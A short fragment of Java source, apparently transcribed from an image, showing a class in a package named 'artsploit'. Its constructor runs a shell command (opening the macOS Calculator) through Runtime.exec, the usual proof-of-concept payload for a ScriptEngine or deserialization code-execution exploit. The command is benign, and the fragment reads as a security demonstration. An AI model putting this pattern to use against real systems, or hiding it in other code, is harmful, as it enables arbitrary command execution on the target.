 1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17